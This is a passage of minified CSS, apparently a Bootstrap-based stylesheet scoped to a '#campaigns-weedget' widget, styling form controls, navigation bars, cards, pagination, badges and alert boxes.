translateX(0.75rem);}#campaigns-weedget .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-select {display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-select:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .custom-select[multiple], #campaigns-weedget .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}#campaigns-weedget .custom-select:disabled {color: #6c757d;background-color: #e9ecef;}#campaigns-weedget .custom-select::-ms-expand {display: none;}#campaigns-weedget .custom-select-sm {height: calc(1.5em + 0.5rem + 2px);padding-top: 0.25rem;padding-bottom: 0.25rem;padding-left: 0.5rem;font-size: 0.875rem;}#campaigns-weedget .custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: 0.5rem;padding-bottom: 0.5rem;padding-left: 1rem;font-size: 1.25rem;}#campaigns-weedget .custom-file {position: relative;display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin-bottom: 0;}#campaigns-weedget .custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin: 0;opacity: 0;}#campaigns-weedget .custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef;}#campaigns-weedget .custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}#campaigns-weedget .custom-file-input ~ .custom-file-label[data-browse]::after {content: attr(data-browse);}#campaigns-weedget .custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(1.5em + 0.75rem);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: inherit;border-radius: 0 0.25rem 0.25rem 0;}#campaigns-weedget .custom-range {width: 100%;height: calc(1rem + 0.4rem);padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-range:focus {outline: none;}#campaigns-weedget .custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range::-moz-focus-outer {border: 0;}#campaigns-weedget .custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -0.25rem;background-color: #007bff;border: 0;border-radius: 1rem;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-webkit-slider-thumb {-webkit-transition: none;transition: none;}}#campaigns-weedget .custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-webkit-slider-runnable-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;border-radius: 1rem;-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-moz-range-thumb {-moz-transition: none;transition: none;}}#campaigns-weedget .custom-range::-moz-range-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-moz-range-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0.2rem;margin-left: 0.2rem;background-color: #007bff;border: 0;border-radius: 1rem;-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-ms-thumb {-ms-transition: none;transition: none;}}#campaigns-weedget .custom-range::-ms-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-ms-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: 0.5rem;}#campaigns-weedget .custom-range::-ms-fill-lower {background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-webkit-slider-runnable-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-moz-range-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-moz-range-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-ms-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: none;}}#campaigns-weedget .nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .nav-link {display: block;padding: 0.5rem 1rem;}#campaigns-weedget .nav-link:hover, #campaigns-weedget .nav-link:focus {text-decoration: none;}#campaigns-weedget .nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default;}#campaigns-weedget .nav-tabs {border-bottom: 1px solid #dee2e6;}#campaigns-weedget .nav-tabs .nav-item {margin-bottom: -1px;}#campaigns-weedget .nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .nav-tabs .nav-link:hover, #campaigns-weedget .nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}#campaigns-weedget .nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}#campaigns-weedget .nav-tabs .nav-link.active, #campaigns-weedget .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}#campaigns-weedget .nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .nav-pills .nav-link {border-radius: 0.25rem;}#campaigns-weedget .nav-pills .nav-link.active, #campaigns-weedget .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}#campaigns-weedget .nav-fill .nav-item {flex: 1 1 auto;text-align: center;}#campaigns-weedget .nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center;}#campaigns-weedget .tab-content > .tab-pane {display: none;}#campaigns-weedget .tab-content > .active {display: block;}#campaigns-weedget .navbar {position: relative;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;padding: 0.5rem 1rem;}#campaigns-weedget .navbar > .container, #campaigns-weedget .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;}#campaigns-weedget .navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}#campaigns-weedget .navbar-brand:hover, #campaigns-weedget .navbar-brand:focus {text-decoration: none;}#campaigns-weedget .navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .navbar-nav .nav-link {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-nav .dropdown-menu {position: static;float: none;}#campaigns-weedget .navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}#campaigns-weedget .navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center;}#campaigns-weedget .navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .navbar-toggler:hover, #campaigns-weedget .navbar-toggler:focus {text-decoration: none;}#campaigns-weedget .navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {#campaigns-weedget .navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-sm .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-sm .navbar-toggler {display: none;}}@media (max-width: 767.98px) {#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {#campaigns-weedget .navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-md .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-md .navbar-toggler {display: none;}}@media (max-width: 991.98px) {#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {#campaigns-weedget .navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-lg .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-lg .navbar-toggler {display: none;}}@media (max-width: 1199.98px) {#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {#campaigns-weedget .navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-xl .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-xl .navbar-toggler {display: none;}}#campaigns-weedget .navbar-expand {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-expand .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand .navbar-toggler {display: none;}#campaigns-weedget .navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-brand:hover, #campaigns-weedget .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}#campaigns-weedget .navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}#campaigns-weedget .navbar-light .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-light .navbar-nav .nav-link.show, #campaigns-weedget .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}#campaigns-weedget .navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-text a:hover, #campaigns-weedget .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-dark .navbar-brand {color: #fff;}#campaigns-weedget .navbar-dark .navbar-brand:hover, #campaigns-weedget .navbar-dark .navbar-brand:focus {color: #fff;}#campaigns-weedget .navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link:hover, #campaigns-weedget .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}#campaigns-weedget .navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}#campaigns-weedget .navbar-dark .navbar-nav .show > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .active > .nav-link, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.show, #campaigns-weedget .navbar-dark .navbar-nav .nav-link.active {color: #fff;}#campaigns-weedget .navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}#campaigns-weedget .navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");}#campaigns-weedget .navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}#campaigns-weedget .navbar-dark .navbar-text a {color: #fff;}#campaigns-weedget .navbar-dark .navbar-text a:hover, #campaigns-weedget .navbar-dark .navbar-text a:focus {color: #fff;}#campaigns-weedget .card {position: relative;display: flex;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}#campaigns-weedget .card > hr {margin-right: 0;margin-left: 0;}#campaigns-weedget .card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .card-body {flex: 1 1 auto;padding: 1.25rem;}#campaigns-weedget .card-title {margin-bottom: 0.75rem;}#campaigns-weedget .card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}#campaigns-weedget .card-text:last-child {margin-bottom: 0;}#campaigns-weedget .card-link:hover {text-decoration: none;}#campaigns-weedget .card-link + .card-link {margin-left: 1.25rem;}#campaigns-weedget .card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}#campaigns-weedget .card-header + .list-group .list-group-item:first-child {border-top: 0;}#campaigns-weedget .card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}#campaigns-weedget .card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}#campaigns-weedget .card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}#campaigns-weedget .card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}#campaigns-weedget .card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}#campaigns-weedget .card-img {width: 100%;border-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}#campaigns-weedget .card-deck {display: flex;flex-direction: column;}#campaigns-weedget .card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-deck {flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}#campaigns-weedget .card-deck .card {display: flex;flex: 1 0 0%;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}#campaigns-weedget .card-group {display: flex;flex-direction: column;}#campaigns-weedget .card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {#campaigns-weedget .card-group {flex-flow: row wrap;}#campaigns-weedget .card-group > .card {flex: 1 0 0%;margin-bottom: 0;}#campaigns-weedget .card-group > .card + .card {margin-left: 0;border-left: 0;}#campaigns-weedget .card-group > .card:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:last-child) .card-header {border-top-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:last-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-top, #campaigns-weedget .card-group > .card:not(:first-child) .card-header {border-top-left-radius: 0;}#campaigns-weedget .card-group > .card:not(:first-child) .card-img-bottom, #campaigns-weedget .card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius: 0;}}#campaigns-weedget .card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {#campaigns-weedget .card-columns {-moz-column-count: 3;column-count: 3;-moz-column-gap: 1.25rem;column-gap: 1.25rem;orphans: 1;widows: 1;}#campaigns-weedget .card-columns .card {display: inline-block;width: 100%;}}#campaigns-weedget .accordion > .card {overflow: hidden;}#campaigns-weedget .accordion > .card:not(:first-of-type) .card-header:first-child {border-radius: 0;}#campaigns-weedget .accordion > .card:not(:first-of-type):not(:last-of-type) {border-bottom: 0;border-radius: 0;}#campaigns-weedget .accordion > .card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .accordion > .card:last-of-type {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .accordion > .card .card-header {margin-bottom: -1px;}#campaigns-weedget .breadcrumb {display: flex;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item {padding-left: 0.5rem;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;color: #6c757d;content: "/";}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}#campaigns-weedget .breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}#campaigns-weedget .breadcrumb-item.active {color: #6c757d;}#campaigns-weedget .pagination {display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}#campaigns-weedget .page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}#campaigns-weedget .page-link:hover {z-index: 2;color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}#campaigns-weedget .page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}#campaigns-weedget .page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}#campaigns-weedget .page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}#campaigns-weedget .page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}#campaigns-weedget .pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}#campaigns-weedget .pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}#campaigns-weedget .pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}#campaigns-weedget .pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}#campaigns-weedget .pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}#campaigns-weedget .pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}#campaigns-weedget .badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .badge {transition: none;}}a#campaigns-weedget .badge:hover, a#campaigns-weedget .badge:focus {text-decoration: none;}#campaigns-weedget .badge:empty {display: none;}#campaigns-weedget .btn .badge {position: relative;top: -1px;}#campaigns-weedget .badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}#campaigns-weedget .badge-primary {color: #fff;background-color: #007bff;}a#campaigns-weedget .badge-primary:hover, a#campaigns-weedget .badge-primary:focus {color: #fff;background-color: #0062cc;}a#campaigns-weedget .badge-primary:focus, a#campaigns-weedget .badge-primary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);}#campaigns-weedget .badge-secondary {color: #fff;background-color: #6c757d;}a#campaigns-weedget .badge-secondary:hover, a#campaigns-weedget .badge-secondary:focus {color: #fff;background-color: #545b62;}a#campaigns-weedget .badge-secondary:focus, a#campaigns-weedget .badge-secondary.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);}#campaigns-weedget .badge-success {color: #fff;background-color: #28a745;}a#campaigns-weedget .badge-success:hover, a#campaigns-weedget .badge-success:focus {color: #fff;background-color: #1e7e34;}a#campaigns-weedget .badge-success:focus, a#campaigns-weedget .badge-success.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);}#campaigns-weedget .badge-info {color: #fff;background-color: #17a2b8;}a#campaigns-weedget .badge-info:hover, a#campaigns-weedget .badge-info:focus {color: #fff;background-color: #117a8b;}a#campaigns-weedget .badge-info:focus, a#campaigns-weedget .badge-info.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);}#campaigns-weedget .badge-warning {color: #212529;background-color: #ffc107;}a#campaigns-weedget .badge-warning:hover, a#campaigns-weedget .badge-warning:focus {color: #212529;background-color: #d39e00;}a#campaigns-weedget .badge-warning:focus, a#campaigns-weedget .badge-warning.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);}#campaigns-weedget .badge-danger {color: #fff;background-color: #dc3545;}a#campaigns-weedget .badge-danger:hover, a#campaigns-weedget .badge-danger:focus {color: #fff;background-color: #bd2130;}a#campaigns-weedget .badge-danger:focus, a#campaigns-weedget .badge-danger.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);}#campaigns-weedget .badge-light {color: #212529;background-color: #f8f9fa;}a#campaigns-weedget .badge-light:hover, a#campaigns-weedget .badge-light:focus {color: #212529;background-color: #dae0e5;}a#campaigns-weedget .badge-light:focus, a#campaigns-weedget .badge-light.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);}#campaigns-weedget .badge-dark {color: #fff;background-color: #343a40;}a#campaigns-weedget .badge-dark:hover, a#campaigns-weedget .badge-dark:focus {color: #fff;background-color: #1d2124;}a#campaigns-weedget .badge-dark:focus, a#campaigns-weedget .badge-dark.focus {outline: 0;box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);}#campaigns-weedget .jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {#campaigns-weedget .jumbotron {padding: 4rem 2rem;}}#campaigns-weedget .jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}#campaigns-weedget .alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .alert-heading {color: inherit;}#campaigns-weedget .alert-link {font-weight: 700;}#campaigns-weedget .alert-dismissible {padding-right: 4rem;}#campaigns-weedget .alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}#campaigns-weedget .alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff;}#campaigns-weedget .alert-primary hr {border-top-color: #9fcdff;}#campaigns-weedget .alert-primary .alert-link {color: #002752;}#campaigns-weedget .alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}#campaigns-weedget .alert-secondary hr {border-top-color: #c8cbcf;}#campaigns-weedget .alert-secondary .alert-link {color: #202326;}#campaigns-weedget .alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}#campaigns-weedget .alert-success hr {border-top-color: #b1dfbb;}#campaigns-weedget .alert-success .alert-link {color: #0b2e13;}#campaigns-weedget .alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}#campaigns-weedget .alert-info hr {border-top-color: #abdde5;}#campaigns-weedget .alert-info .alert-link {color: #062c33;}#campaigns-weedget .alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}#campaigns-weedget .alert-warning hr {border-top-color: #ffe8a1;}#campaigns-weedget .alert-warning .alert-link {color: #533f03;}#campaigns-weedget .alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}#campaigns-weedget .alert-danger hr {border-top-color: #f1b0b7;}#campaigns-weedget .alert-danger .alert-link {color: #491217;}#campaigns-weedget .alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}#campaigns-weedget .alert-light hr {border-top-color: #ececf6;}#campaigns-weedget .alert-light .alert-link {color: #686868;}#campaigns-weedget .alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}#campaigns-weedget .alert-dark hr {border-top-color: #b9bbbe;}#campaigns-weedget .alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 